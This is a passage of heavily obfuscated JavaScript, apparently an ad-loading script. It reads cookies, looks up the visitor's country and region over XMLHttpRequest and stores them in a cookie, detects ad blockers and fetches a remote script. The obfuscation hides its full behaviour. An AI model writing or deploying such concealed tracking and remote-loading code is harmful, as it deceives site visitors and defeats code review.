_0x406566[_0x421e74(0x202,0x279,0x38f,0x489)](_0x5bc84a,_0x41d5f6,_0x232fa6);},'oxzgG':_0x406566[_0x4f7911(0x33d,0x93,0x263,0x5b6)]},_0x3db33f=_0x406566[_0x4f7911(0x1d1,0x23a,-0xd6,0x44a)](_0x406566[_0x22c3bf(0x36b,0x185,0x1fe,0x351)](_0x406566[_0x22c3bf(0x636,0x7f6,0x6a6,0x6d3)],_0x281ea2['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x406566[_0x22c3bf(0x5f5,0x6c3,0x807,0x4e2)])),_0x4f7911(0x35a,0x24f,0x455,0x109)),_0x45c052=document[_0x4f7911(0x31f,0x564,0x40a,0x2cb)][_0x4f7911(0x685,0x631,0x5e0,0x5e9)](new RegExp(_0x3db33f));function _0x4f7911(_0x586272,_0x484884,_0x471fe8,_0x186b51){return _0x57d6b7(_0x586272-0x6d,_0x586272-0x3f3,_0x471fe8-0x173,_0x484884);}if(!_0x45c052)return![];function _0x22c3bf(_0x190f06,_0x4e9a95,_0x36166f,_0x3f327c){return _0xdb9319(_0x190f06- -0x86,_0x4e9a95-0x78,_0x4e9a95,_0x3f327c-0x12b);}if(!_0x406566[_0x4f7911(0x4fe,0x7a1,0x31b,0x44d)](decodeURIComponent,_0x45c052[-0x198c+-0x22c*0x9+0x2d19*0x1])){if(_0x406566['ENsHL'](_0x4f7911(0x4bc,0x283,0x4b1,0x6de),_0x406566[_0x22c3bf(0x6e6,0x7cd,0x910,0x7cb)])){this[_0x4f7911(0x3bd,0x2f1,0x3e3,0x2f2)][_0x22c3bf(0x4b9,0x413,0x3a9,0x437)](_0x12b3cb['fatdI'](_0x12b3cb['nZnej'],_0x478bc3['cC'])+_0x12b3cb[_0x22c3bf(0x616,0x556,0x51b,0x48e)]+_0x3b90fb['r']),_0x12b3cb[_0x4f7911(0x6dc,0x91d,0x529,0x500)](_0x2d81e2,this['getCookie'](_0x12b3cb['oxzgG']),this);return;}else return![];}return _0x406566['Ktdaz'](decodeURIComponent,_0x45c052[-0x52e+0x24b+0x172*0x2]);},this['getRegion']=function(){return new Promise((_0x2d61bd,_0x26e61d)=>{var _0x43a2c5={'NdHDV':function(_0x1045c6,_0x3265c4){function _0x582450(_0x3fb0b1,_0x3ea6e3,_0x26b469,_0x2017d5){return _0x4a2e(_0x3ea6e3-0x2f1,_0x3fb0b1);}return _0x2ba133[_0x582450(0x6a9,0x6fc,0x60c,0x6ff)](_0x1045c6,_0x3265c4);},'QjiCG':function(_0x5bc3ac,_0x46240d){return _0x5bc3ac+_0x46240d;},'kVLvE':function(_0x517922,_0x13b12a){return _0x2ba133['XdoYO'](_0x517922,_0x13b12a);},'RByXg':function(_0x545a61,_0x2fbd29){function _0x3d7eac(_0x5ea417,_0x107a4f,_0x268035,_0x345f5a){return _0x4a2e(_0x268035-0x1ee,_0x345f5a);}return _0x2ba133[_0x3d7eac(0x467,0x5e4,0x6c8,0x466)](_0x545a61,_0x2fbd29);},'VHVLY':_0x2ba133['DvzXw'],'HtLKa':function(_0x317f83,_0x4298fc,_0x571e76,_0x1604b6){function _0x21bd3e(_0x3c2f22,_0x2b7ee4,_0xd94e0c,_0xe807e4){return _0x4a2e(_0xd94e0c-0x137,_0x3c2f22);}return _0x2ba133[_0x21bd3e(0x19e,0x421,0x456,0x303)](_0x317f83,_0x4298fc,_0x571e76,_0x1604b6);},'VxCQU':function(_0x395af8,_0x28225c){function _0xb3102e(_0x12db91,_0x1f22e1,_0x472d9d,_0x4b31b6){return _0x4a2e(_0x12db91- -0x10a,_0x472d9d);}return _0x2ba133[_0xb3102e(0x422,0x64a,0x67f,0x6d2)](_0x395af8,_0x28225c);},'nQPsf':function(_0x3e3f4d,_0x31b4b9,_0x2a4ac6){return _0x3e3f4d(_0x31b4b9,_0x2a4ac6);},'yrHhB':function(_0x30b780,_0x23fa65,_0x5e0fdf){return _0x30b780(_0x23fa65,_0x5e0fdf);},'VTjbc':function(_0x447c36,_0x583b2d,_0x3f87d4){function _0x332f4c(_0x35004b,_0x45303a,_0x273650,_0x4f47bb){return _0x4a2e(_0x45303a- -0x4e,_0x35004b);}return _0x2ba133[_0x332f4c(0x156,0x163,0x30c,-0x2b)](_0x447c36,_0x583b2d,_0x3f87d4);}};if(cc=JSON[_0xd7f729(0x2b2,0x27a,0xba,0xfc)](this['getCookie'](_0x2ba133[_0xd7f729(0xf1,0x260,0x24c,0x4b5)]))){if(_0x2ba133[_0x4103d5(0x25b,0x31,0x265,0x155)](_0x2ba133[_0xd7f729(-0x105,0x48,-0x1d9,-0xf8)],_0x2ba133[_0xd7f729(-0x1b5,0x48,0x96,-0xbb)])){this[_0x4103d5(-0xea,0x441,0x2eb,0x1ab)][_0xd7f729(0x4b0,0x28d,0x3c4,0x102)](_0x2ba133['TJvAz'](_0x2ba133[_0xd7f729(-0x54,0x37,-0x46,-0x224)](_0x2ba133['TEgwo'](_0x2ba133[_0x4103d5(-0x1d1,-0x111,0x151,0x5e)],cc['cC']),_0x2ba133[_0xd7f729(0x1b1,0x30b,0x45c,0x1a5)]),cc['r'])),_0x2ba133[_0xd7f729(0x637,0x46b,0x211,0x202)](_0x2d61bd,this[_0xd7f729(0x26f,0x6d,-0xb2,-0x193)](_0x2ba133['pInpU']),this);return;}else _0x43a2c5[_0x4103d5(0x180,0x450,-0xa,0x294)](_0x3c84de,function(){this[_0x279590(0x545,0x7ab,0x52c,0x337)](),this[_0x55563c(0x523,0x30c,0x280,0x7ba)](_0x175ff2,_0x49cc7f,_0x1b9da4,_0x5bcf98);this[_0x55563c(0x3db,0x427,0x626,0x20b)](_0x23e21f)?_0x57bc14=_0x39ec09[_0x279590(0x391,0x389,0x1b5,0x13a)](_0x43a2c5[_0x55563c(0x841,0x616,0x664,0x9fc)](_0x4fdfe5,this[_0x55563c(0x3db,0x4c1,0x3b4,0x3b0)](_0x166d52))):_0x2485b2={};function _0x279590(_0x4cf581,_0x2e15d4,_0x3cc3c2,_0x48d417){return _0xd7f729(_0x48d417,_0x4cf581-0x117,_0x3cc3c2-0x19b,_0x48d417-0x1ae);}_0x29248e=_0x583a1d(_0x43a2c5[_0x55563c(0x85b,0x6f8,0x815,0x9ce)](_0x130fd7,_0x41e85e));function _0x55563c(_0x2508e8,_0x2ce6d7,_0x10bf24,_0x26bc22){return _0x4103d5(_0x2508e8-0xb,_0x10bf24,_0x10bf24-0x4f,_0x2508e8-0x3a8);}if(this['adParams'][_0x55563c(0x68a,0x4d6,0x49d,0x89a)]())_0x3769ae=_0x43a2c5[_0x279590(0x562,0x746,0x764,0x2bc)](_0x43a2c5[_0x279590(0x604,0x842,0x3d1,0x590)](_0x587cc7,'-'),_0x4c8577);_0x2830e2[_0xc0aae]=0x2592+-0x27e+0x3*-0xbb1,this[_0x279590(0x653,0x3c9,0x5ca,0x66f)](_0x48f735,_0x4faa31(_0x365b56[_0x55563c(0x5c8,0x5b9,0x71d,0x681)](_0xe681b4)),-0x5*0x5d4+0x1a51+0x2eb),this[_0x55563c(0x553,0x75d,0x66e,0x3b9)][_0x279590(0x3a4,0x63c,0x296,0x476)](_0x43a2c5['RByXg'](_0x2c52b4,_0x43a2c5[_0x279590(0x2eb,0x10a,0x313,0x51e)]));}['bind'](this),_0x43a2c5['VxCQU'](-0x2656+0x1f0f+0xb2f,_0x288c7d),_0x1fd7fe);}this['adParams'][_0x4103d5(0x21a,0x4c8,0x23d,0x253)](_0x4103d5(0x7b4,0x61b,0x6fc,0x516)+_0xd7f729(-0xcf,0x3b,-0x1dc,0x3c)+'ax');var _0x12c0c2=new XMLHttpRequest();_0x12c0c2[_0xd7f729(0x2a2,0xc8,-0x114,-0xaa)](_0x2ba133['uMPzL'],_0x2ba133['EChQs']),_0x12c0c2[_0xd7f729(0x47,0x5a,-0xc,0x2d5)]=function(){let _0x4c1cdd=this[_0x29065c(-0x9d,0xb8,-0x181,-0xd2)];(_0x4c1cdd[_0x29065c(0x3da,0x436,0x39e,0x219)]===0x52d*-0x1+0x188+-0x3a5*-0x1||!_0x4c1cdd[_0x29065c(0x2d6,0x347,0x28e,0xcf)]())&&_0x43a2c5[_0x29065c(0x3cf,0x5d0,0x32c,0x43b)](_0x26e61d,_0x4c1cdd,this);function _0x29065c(_0x2342de,_0x4d2caf,_0x4536d1,_0x37f760){return _0xd7f729(_0x2342de,_0x37f760- -0x100,_0x4536d1-0xdb,_0x37f760-0xfd);}function _0x168c1e(_0x5a1377,_0xba3278,_0x47ebbd,_0x339fe2){return _0x4103d5(_0x5a1377-0xac,_0x339fe2,_0x47ebbd-0x3a,_0x5a1377- -0xa0);}_0x43a2c5[_0x29065c(0x10,0x6a,0x310,0xb8)](_0x2d61bd,_0x4c1cdd,this);},_0x12c0c2[_0xd7f729(0x3b3,0x3e4,0x57a,0x2d6)]=function(){function _0x4c83b2(_0x52cdf7,_0x130c87,_0x2b3030,_0x5e8b2a){return _0x4103d5(_0x52cdf7-0xdb,_0x130c87,_0x2b3030-0xdb,_0x2b3030-0x48);}_0x43a2c5['VTjbc'](_0x26e61d,this[_0x4c83b2(-0xc1,0x4d,0x3c,-0xec)],this);};function _0xd7f729(_0x5e3f1c,_0x62c5b1,_0x1100f2,_0x36440){return _0x4a2e(_0x62c5b1- -0xc9,_0x5e3f1c);}function _0x4103d5(_0x30971e,_0x3c35ef,_0x3edb1b,_0xb5623b){return _0x4a2e(_0xb5623b- -0x103,_0x3c35ef);}_0x12c0c2[_0xd7f729(-0xf8,0xfc,0x36d,0x2c)]();});},this[_0x57d6b7(-0xf8,0x32,-0x192,-0x1bc)+_0xdb9319(0x724,0x558,0x8ee,0x48a)]=function(){function _0x371694(_0x4dacd8,_0x99c60d,_0x3e87db,_0xb78d22){return _0xdb9319(_0xb78d22-0xd8,_0x99c60d-0xc2,_0x99c60d,_0xb78d22-0x2);}function _0x8fc24e(_0x464551,_0x404d31,_0x30e01c,_0x30e214){return _0x57d6b7(_0x464551-0x10f,_0x30e01c-0x235,_0x30e01c-0x73,_0x404d31);}var _0x504ce4={'XjiyW':_0x406566[_0x8fc24e(0x3b7,0x379,0x493,0x44d)],'YNIzq':function(_0x22e4ac,_0x47823a,_0x58bb84){return _0x22e4ac(_0x47823a,_0x58bb84);},'SfZbN':function(_0x5140bb,_0x477407){function _0x4100e1(_0x21c16c,_0x58e6c1,_0xf7fd9b,_0x24bff0){return _0x8fc24e(_0x21c16c-0x1b3,_0xf7fd9b,_0x21c16c-0x416,_0x24bff0-0xb3);}return _0x406566[_0x4100e1(0x6d8,0x69c,0x841,0x445)](_0x5140bb,_0x477407);},'maLxY':'hoZjz','LYODV':_0x406566[_0x371694(0x9dd,0xa89,0x8b5,0x8b5)],'KxLGl':_0x406566[_0x8fc24e(0x3a,0x333,0x281,0x526)],'JprIm':'https://pa'+_0x371694(0x647,0x940,0x650,0x86e)+_0x8fc24e(0x3bc,0x22c,0x107,-0x99)+_0x8fc24e(0x66,0x3c7,0x231,0x4e0)+_0x8fc24e(-0x1b2,0x167,0xd1,-0x85)+_0x371694(0x24c,0x570,0x207,0x3a7)+'js'};if(_0x406566[_0x371694(0x51d,0x619,0x185,0x3e2)](_0x8fc24e(0x233,0x4f7,0x31e,0x5aa),_0x406566[_0x371694(0x3ea,0x6d4,0x400,0x566)]))_0x515587[_0x8fc24e(0x110,0xdc,0x1ae,0x21b)+'stener'](_0x504ce4[_0x371694(0x677,0x5d1,0x693,0x571)],_0x5e8d3c);else return new Promise((_0x380b4d,_0x2bebb0)=>{var _0x14a27f={'JkRmf':function(_0x29d77a,_0x2249d8){function _0x513e01(_0x4e3ae1,_0x3a9a24,_0x1542e6,_0x255dbd){return _0x4a2e(_0x255dbd- -0x38d,_0x3a9a24);}return _0x504ce4[_0x513e01(0x22a,-0x1a7,0x1c1,0x11)](_0x29d77a,_0x2249d8);},'thowJ':_0x504ce4['maLxY'],'hELtK':function(_0xf932f7,_0x474cdf,_0x1be391){return _0xf932f7(_0x474cdf,_0x1be391);}};this[_0x452532(0x379,0x318,0x268,0x3b8)][_0x4aaf76(-0xec,-0xb3,-0x11b,0x81)](_0x504ce4[_0x452532(0x427,0x66f,0x3bb,0x44c)]);function _0x4aaf76(_0x877445,_0x48b2f4,_0x5d21eb,_0x1778e0){return _0x8fc24e(_0x877445-0x107,_0x5d21eb,_0x1778e0- -0x226,_0x1778e0-0x1c9);}var _0x4ec296=new XMLHttpRequest();_0x4ec296[_0x4aaf76(-0xd9,-0x39c,-0x9a,-0x144)](_0x504ce4[_0x4aaf76(0x7d,-0x2b9,-0x361,-0x1f9)],_0x504ce4[_0x452532(0x30e,0x31a,0x562,0x3cf)],!![]);function _0x452532(_0x360882,_0x202b76,_0x591d0c,_0x4e59d8){return _0x8fc24e(_0x360882-0x1e2,_0x591d0c,_0x360882-0x17a,_0x4e59d8-0x175);}_0x4ec296[_0x4aaf76(-0x43d,-0x3da,-0x178,-0x1b2)]=function(){let _0x59f450=this['response'][_0x547b22(0x532,0x539,0x3eb,0x33c)](/\r\n|\n/,'');function _0x547b22(_0x5ad4a4,_0x29c5f7,_0x1aedf5,_0x190f2c){return _0x4aaf76(_0x5ad4a4-0x21,_0x29c5f7-0xb2,_0x1aedf5,_0x5ad4a4-0x2f5);}if(_0x59f450[_0x547b22(0x402,0x51b,0x433,0x45e)]===0x1*-0x47+0x3*0x814+-0x17f5||!_0x59f450['trim']()){if(_0x14a27f[_0x9a9468(-0xe0,0x17b,0x61,0x2d)]!==_0x14a27f[_0x9a9468(0x426,0x17b,0x171,0x293)])return _0x14a27f[_0x9a9468(-0x6a,0x1f1,-0x81,0x288)](_0x4458b4,this[_0x547b22(0x154,0x3cc,-0x1e,0x3a2)]['is_admin']);else _0x14a27f[_0x547b22(0x17e,0x1c4,0x2cf,0x178)](_0x2bebb0,_0x59f450,this);}function _0x9a9468(_0x3c00b5,_0x650de1,_0xc90a12,_0x550315){return _0x4aaf76(_0x3c00b5-0x1e1,_0x650de1-0x165,_0xc90a12,_0x650de1-0x332);}_0x380b4d(_0x59f450,this);},_0x4ec296['onerror']=function(){function _0x385376(_0x3d6513,_0x4f41ea,_0x5c5e6f,_0x458fb3){return _0x4aaf76(_0x3d6513-0x124,_0x4f41ea-0x140,_0x458fb3,_0x5c5e6f-0x597);}function _0x1a54c7(_0xc4e3ac,_0x328d1a,_0x2b520d,_0x323145){return _0x4aaf76(_0xc4e3ac-0x1b,_0x328d1a-0x10c,_0x323145,_0xc4e3ac-0x33e);}_0x504ce4[_0x385376(0x8a0,0x92e,0x89c,0xae3)](_0x2bebb0,this[_0x385376(0x586,0x634,0x3b9,0x222)],this);},_0x4ec296['send']();});},this[_0xdb9319(0x818,0x8c6,0x6ca,0xa88)]=function(_0x41804c){function _0x49ad25(_0x24bc09,_0x39a108,_0x326bf9,_0x4c5d78){return _0xdb9319(_0x326bf9- -0x38c,_0x39a108-0xb8,_0x24bc09,_0x4c5d78-0x1b8);}var _0x35c1e3={'JNTID':function(_0x12d2f6,_0x5c7ab0){return _0x12d2f6+_0x5c7ab0;},'ZYPzV':function(_0x1f4a18,_0x2a63c9){function _0xceed7d(_0x26f565,_0x3c198f,_0x4317e8,_0x2c87f2){return _0x4a2e(_0x26f565- -0x213,_0x4317e8);}return _0x406566[_0xceed7d(0x186,-0x2e,0x136,0x35c)](_0x1f4a18,_0x2a63c9);},'lCWXX':_0x406566[_0x49ad25(-0x29d,0x1ba,-0xae,0x143)],'oAcRi':'Adblock\x20De'+_0x49ad25(0x108,0x17d,0x392,0x2f5)+_0xd3b977(-0x103,-0x2a3,-0x5,0x7c),'pLUyi':_0x406566[_0x49ad25(0xec,-0x11c,-0xb7,-0x206)],'VRHAA':_0x406566[_0xd3b977(0x347,0x35b,0xfd,0x53d)],'Brndf':_0xd3b977(-0xd1,0x19a,0x10f,0x118),'edJBT':_0xd3b977(0x29c,0x15a,0x43c,0x4f2)+':\x20'};this[_0x49ad25(-0x19a,0xcf,0x10b,-0x1a3)][_0xd3b977(0xdf,0x20f,0x119,-0x130)](_0x406566[_0xd3b977(0x304,0xed,0x566,0x1fe)]);var _0x3ed498=new _0x299009(this['adParams']);function _0xd3b977(_0x332c30,_0x188002,_0x4e25ed,_0x3f85e4){return _0xdb9319(_0x332c30- -0x460,_0x188002-0x1ad,_0x188002,_0x3f85e4-0x36);}this['getRegion']()[_0x49ad25(0x591,0x4c5,0x2fe,0x145)](function(_0x4c0dc8){function _0x3c8b4a(_0x482d33,_0x5051f8,_0x75fec6,_0xc27414){return _0xd3b977(_0xc27414-0x209,_0x5051f8,_0x75fec6-0x1a0,_0xc27414-0x1e6);}var _0x5f529c={};_0x5f529c['BcTjM']=_0x35c1e3[_0x517056(0x489,0x3ad,0x345,0x8f)],_0x5f529c[_0x517056(0x5e6,0x588,0x53b,0x6bf)]=_0x35c1e3[_0x3c8b4a(0x46,0x2df,0x2f9,0x292)];var _0x2b9762=_0x5f529c;function _0x517056(_0x5f3cae,_0x3bfb6b,_0x2b3e6c,_0x4a0828){return _0xd3b977(_0x2b3e6c-0x319,_0x4a0828,_0x2b3e6c-0x1b2,_0x4a0828-0x1a0);}if(_0x35c1e3[_0x3c8b4a(0x5c3,0x285,0x2c3,0x455)]===_0x35c1e3[_0x517056(0x383,0x3a4,0x565,0x535)]){this['adParams']['debug'](_0x35c1e3[_0x517056(0x6d7,0x314,0x44c,0x2a3)]),_0x4c0dc8=JSON[_0x517056(0x5ac,0x320,0x3e5,0x213)](_0x4c0dc8);if(!_0x4c0dc8['r']){var _0x4412d1={};_0x4412d1['cC']=_0x4c0dc8[_0x517056(0x1f1,0x62,0x1fa,0x31b)+'e'],_0x4412d1['r']=_0x4c0dc8['region'],_0x3ed498[_0x3c8b4a(0x450,0x411,0x4fc,0x597)](_0x35c1e3['Brndf'],JSON[_0x3c8b4a(0x26d,0x1c,0x55f,0x2b5)](_0x4412d1),0x1a00*-0x1+0x237e+0x3*-0x322),this[_0x3c8b4a(0x485,0x399,0x1ef,0x240)][_0x517056(0x28d,0x47b,0x3f8,0x54b)](_0x35c1e3[_0x3c8b4a(0x3ed,0x12e,0x3a4,0x18f)](_0x35c1e3[_0x3c8b4a(0x3fc,0x461,0x2d6,0x27f)]('Country\x20De'+'tected\x20:\x20'+_0x4c0dc8[_0x517056(0x17b,0xfe,0x1fa,-0x94)+'e'],_0x35c1e3[_0x3c8b4a(0x2e6,0x420,0x2d7,0x51b)]),_0x4c0dc8[_0x3c8b4a(0x45d,0x6ba,0x6e8,0x4b6)]));}this[_0x517056(0x5a0,0x3c8,0x3b8,0x3e2)+_0x517056(0x521,0x4d5,0x5dd,0x4bd)]()[_0x3c8b4a(0x6b0,0x5eb,0x364,0x433)](function(){function _0x1d0a9c(_0x56bd65,_0x3a8323,_0x3f6c06,_0x1647ed){return _0x3c8b4a(_0x56bd65-0xf2,_0x1647ed,_0x3f6c06-0x182,_0x56bd65-0x9);}this['adParams'][_0x56c6c6(0x68e,0x3d4,0x52e,0x519)](_0x2b9762[_0x56c6c6(0x8fa,0x75b,0x727,0x674)]);function _0x56c6c6(_0x2b9fd9,_0x2704f1,_0x537ede,_0x252cd9){return _0x3c8b4a(_0x2b9fd9-0xaf,_0x2704f1,_0x537ede-0x136,_0x537ede-0x246);}_0x3ed498[_0x1d0a9c(0x5ca,0x6e6,0x6f4,0x3e2)]();}['bind'](this),function(){function _0x3b9c81(_0x17327a,_0x13d58c,_0x203786,_0x23aa48){return _0x517056(_0x17327a-0xac,_0x13d58c-0x25,_0x13d58c-0x4c,_0x23aa48);}this['adParams'][_0x3b9c81(0x19b,0x444,0x35e,0x2a6)](_0x2b9762[_0x3b9c81(0x829,0x587,0x7c0,0x4b8)]);function _0x4f1ff6(_0x34edb4,_0x257472,_0x25d136,_0x57316e){return _0x517056(_0x34edb4-0x190,_0x257472-0x1a2,_0x257472- -0x422,_0x34edb4);}_0x3ed498[_0x3b9c81(0x1e8,0x2e0,0x41e,0x289)+_0x4f1ff6(0xe7,0x1a7,0x23d,-0xfe)](_0x4f1ff6(-0xc0,0xe9,0x1d,0x24b)),_0x3ed498[_0x3b9c81(0x76d,0x71d,0x6c9,0x7c8)]();}[_0x3c8b4a(0x5fd,0x705,0x50e,0x5a4)](this));}else{var _0x2e5567=_0x912315;this[_0x3c8b4a(0x66,-0x48,0x37e,0x210)](_0x35c1e3[_0x3c8b4a(0xff,0x186,0x445,0x18f)](_0x35c1e3[_0x3c8b4a(0x23d,0x3a8,0x2f5,0x27f)](_0xa16ebe,'-'),_0x27bfa1),_0x2e5567);}}[_0x49ad25(0x2c1,0x2a0,0x46f,0x223)](this),function(){function _0x2db7c1(_0x570bb7,_0x38bc69,_0x248e66,_0x1d6628){return _0x49ad25(_0x38bc69,_0x38bc69-0x5e,_0x1d6628-0x31d,_0x1d6628-0x1be);}function _0x3f60ce(_0x91b815,_0x14fb68,_0x4e8225,_0x19fda5){return _0xd3b977(_0x91b815-0x487,_0x4e8225,_0x4e8225-0x2,_0x19fda5-0x134);}_0x2ba133['pUoPC'](_0x2ba133[_0x2db7c1(0x3e6,0x43e,0x3b3,0x2e8)],_0x2ba133[_0x3f60ce(0x7c3,0x5e1,0x513,0x87e)])?_0x3ed498[_0x3f60ce(0x83f,0x5d0,0x7e3,0x746)]():_0x273ad4[_0x3f60ce(0x792,0x6a3,0x5a3,0x728)](_0x381492)['start']();}['bind'](this));};}function _0x402f6e(){function _0x462271(_0x311922,_0x408280,_0x373dbb,_0x2a5a12){return _0x184c54(_0x311922- -0x1c2,_0x408280-0x22,_0x408280,_0x2a5a12-0x138);}function _0x27f2f1(_0x4ee1cd,_0x4f1c40,_0x4baaa2,_0x21ad2e){return _0x184c54(_0x4f1c40-0x370,_0x4f1c40-0x6e,_0x4ee1cd,_0x21ad2e-0xf7);}var _0x12875d={'LWbga':_0x406566[_0x27f2f1(0x5f7,0x680,0x55c,0x876)],'aqNkS':_0x406566[_0x462271(0x11f,-0x8d,0x156,0x1f8)],'VpGNj':_0x406566[_0x27f2f1(0x23d,0x40c,0x54a,0x23d)],'ivycM':function(_0x2b2e3e,_0x5e0bd4){return _0x2b2e3e==_0x5e0bd4;},'WtmMr':function(_0x3ea488,_0x1da464){return _0x3ea488+_0x1da464;},'EQAfu':function(_0x4a7ec3,_0x4dbd50){function _0x151afa(_0x40efb4,_0x1da795,_0x21a33a,_0x3db210){return _0x27f2f1(_0x3db210,_0x21a33a- -0x4ae,_0x21a33a-0x19b,_0x3db210-0x165);}return _0x406566[_0x151afa(0x1f8,0x32a,0x3d6,0x5cb)](_0x4a7ec3,_0x4dbd50);},'yrsLr':_0x406566[_0x27f2f1(0x72e,0x804,0x9d6,0x8b9)],'zYOaK':'\x5c$1','OlQMZ':_0x406566[_0x27f2f1(0x933,0x67a,0x6f5,0x65c)],'cgAjb':function(_0x2d8ad3,_0x3951f2){return _0x2d8ad3(_0x3951f2);},'GCQFm':function(_0x306e56,_0x4c578b){function _0x350058(_0x31cd90,_0x502a96,_0x36a637,_0x1c44d1){return _0x462271(_0x31cd90- -0xbb,_0x502a96,_0x36a637-0x1dc,_0x1c44d1-0x1b2);}return _0x406566[_0x350058(0x102,0x228,0x143,0x3a8)](_0x306e56,_0x4c578b);}};this['domReady']=function(_0x3b0e71){function _0x5d010e(_0x29779d,_0x4a86aa,_0x2c727f,_0x4b98bf){return _0x462271(_0x29779d- -0x1bc,_0x4b98bf,_0x2c727f-0x1ec,_0x4b98bf-0xe6);}function _0x55c8c7(_0x3d36a2,_0x368d6e,_0x59ddf4,_0x58c878){return _0x27f2f1(_0x3d36a2,_0x59ddf4- -0x678,_0x59ddf4-0x46,_0x58c878-0x18d);}var _0x512124={'LQcEk':_0x406566[_0x55c8c7(-0x106,-0x456,-0x252,-0x37f)],'AAHtI':_0x406566[_0x55c8c7(0x18e,-0x6b,-0x51,0x161)],'GODfy':_0x5d010e(0xac,-0x1f3,-0x46,-0x11b),'tvipY':_0x406566[_0x55c8c7(0xb0,-0x3aa,-0x119,0x12e)],'VOttb':function(_0x37190d,_0x1a49ae){return _0x406566['UpMas'](_0x37190d,_0x1a49ae);},'GMpBI':_0x406566['ndxVH']};if(document['readyState']!=_0x55c8c7(-0x4e8,-0x482,-0x263,-0x454)){if(_0x406566[_0x5d010e(0x15e,0x110,0x30c,0x10e)](_0x5d010e(0x120,-0x10,0x2ab,0x2a),_0x406566['oUnRN'])){this[_0x55c8c7(-0x6f,-0x2cd,-0x99,0x211)][_0x5d010e(-0x67,-0x286,0x1d9,-0x2c0)](_0x55c8c7(-0xfb,-0x1bf,-0x27b,-0x1bb)+_0x5d010e(-0x23e,-0x13,-0x4a6,-0x496)),_0x1fb72c=_0x5c08fb[_0x5d010e(-0x7a,0x1f,-0x1de,-0x1f5)](_0x1edced);if(!_0x50c558['r']){var _0x2930a1={};_0x2930a1['cC']=_0x3f1b7a[_0x55c8c7(-0x485,-0x254,-0x1ef,0x75)+'e'],_0x2930a1['r']=_0xac599b[_0x55c8c7(0xde,0x489,0x1dd,0x1bc)],_0x35663b[_0x5d010e(0x248,0x3ae,-0x5e,-0x26)](_0x512124[_0x5d010e(-0x281,-0x487,-0x3c2,-0xca)],_0x1ef6e6['stringify'](_0x2930a1),0x51c*0x5+-0xdb*-0x9+-0x2127),this[_0x5d010e(-0x10f,-0x25c,-0x61,0xdf)]['debug'](_0x512124[_0x5d010e(0x261,0x31,0x7f,0x335)](_0x512124['VOttb'](_0x512124[_0x55c8c7(0x1bf,0x355,0x12c,0x1f9)],_0x3a6434[_0x55c8c7(0x3,-0x2e8,-0x1ef,-0xe)+'e']),_0x5d010e(0x156,0x31d,0x62,0x2f)+':\x20')+_0x206079[_0x5d010e(0x167,0x25e,0x2a,-0x126)]);}this[_0x5d010e(-0xa7,-0x5b,-0x2eb,-0xf5)+_0x55c8c7(0x380,-0x51,0x1f4,0x59)]()[_0x5d010e(0xe4,0x37c,0x168,0x46)](function(){function _0x1d12c6(_0x4c7b5e,_0x545329,_0x58bfaf,_0x3ff3c4){return _0x5d010e(_0x58bfaf-0x170,_0x545329-0xf4,_0x58bfaf-0x9b,_0x545329);}function _0x55f66b(_0x249f90,_0x4f584f,_0xdb1c54,_0x2462eb){return _0x55c8c7(_0x2462eb,_0x4f584f-0x12,_0x249f90-0x5f2,_0x2462eb-0x14d);}this[_0x55f66b(0x559,0x4b1,0x7d6,0x4d6)]['debug'](_0x512124[_0x1d12c6(-0x2c8,0x19,-0xdd,-0x120)]),_0xb2bbb5[_0x1d12c6(0x2ab,0x4ee,0x3e2,0x2a2)]();}[_0x5d010e(0x255,0x4e1,0x3ed,0x271)](this),function(){this['adParams'][_0x48a525(0x4ed,0x625,0x5a6,0x5b8)](_0x512124[_0x48a525(0x856,0x637,0x733,0x4f2)]);function _0x48a525(_0x3e5887,_0x299fb7,_0x36b28d,_0x4c7e03){return _0x55c8c7(_0x4c7e03,_0x299fb7-0x15b,_0x299fb7-0x616,_0x4c7e03-0x1b7);}_0x5a5fd9[_0x438b67(0x7f,-0x137,-0x15a,-0xe7)+_0x48a525(0x679,0x7f6,0x565,0x8f2)](_0x512124['GODfy']);function _0x438b67(_0x29d077,_0x4c7f65,_0x471b86,_0x24a65d){return _0x5d010e(_0x24a65d-0xe4,_0x4c7f65-0x47,_0x471b86-0xbf,_0x4c7f65);}_0x3d5214['run']();}[_0x55c8c7(0xd5,0x4ba,0x2cb,0x41)](this));}else _0x406566['eynDk'](_0x3b0e71);}else{if(document[_0x55c8c7(-0x236,0x198,-0xea,-0x339)+_0x55c8c7(-0x59,-0x102,-0x208,-0x1f8)])document[_0x55c8c7(0x83,-0x227,-0xea,-0x178)+'stener'](_0x406566['Aaghd'],_0x3b0e71);else{if('qVLbC'!==_0x5d010e(0x14b,-0xf4,0x263,0x8a))document[_0x5d010e(-0x65,-0x2d2,-0x2fd,-0x118)+'t'](_0x406566[_0x5d010e(0x22f,0x23e,0x47e,-0x5a)],function(){var _0x96e4f6={};_0x96e4f6[_0x2bff4a(0x2ae,0x8e,0x1af,0x283)]=_0x12875d[_0x2bff4a(0x12f,0x2ca,0x3fb,0x39e)];function _0x43b7d4(_0x2c7cfb,_0x99fae4,_0x2d09d4,_0x13f76d){return _0x5d010e(_0x2c7cfb-0x186,_0x99fae4-0xad,_0x2d09d4-0xf9,_0x99fae4);}function _0x2bff4a(_0x18d94e,_0x325773,_0x2b704c,_0x5abbfe){return _0x5d010e(_0x5abbfe-0x2d0,_0x325773-0x166,_0x2b704c-0x3d,_0x2b704c);}var _0x1d679f=_0x96e4f6;_0x12875d[_0x2bff4a(0xbb,0xca,0x4cd,0x22e)]!==_0x12875d[_0x43b7d4(0x17e,0x352,-0xd3,0x1e1)]?_0x12875d[_0x2bff4a(0x2a4,0x67a,0x67c,0x4d2)](document[_0x43b7d4(0x35d,0x18a,0x225,0x58a)],_0x2bff4a(0x384,0x724,0x579,0x4f2))&&_0x3b0e71():_0x1dd436=_0xbd9ad5[-0x177+0x1*0xd32+-0xbba]['geolocatio'+'n']??_0x1d679f[_0x43b7d4(0x139,0x1d8,-0x7d,0x364)];});else{var _0x36f284=_0x12875d[_0x5d010e(0x10b,0x200,0x1a2,0x3ba)](_0x12875d[_0x5d010e(-0x40,-0x26f,-0x10e,-0x126)](_0x12875d[_0x5d010e(0x143,-0xd4,0x3d0,0x290)],_0x150ca7[_0x55c8c7(0x394,0x1f5,0x1cb,0x1bf)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x12875d[_0x5d010e(-0x136,-0x169,-0xaf,-0x2b6)])),_0x12875d['OlQMZ']),_0x3e5376=_0x280eae['cookie'][_0x5d010e(0x1b9,0x3,0x133,0x1e8)](new 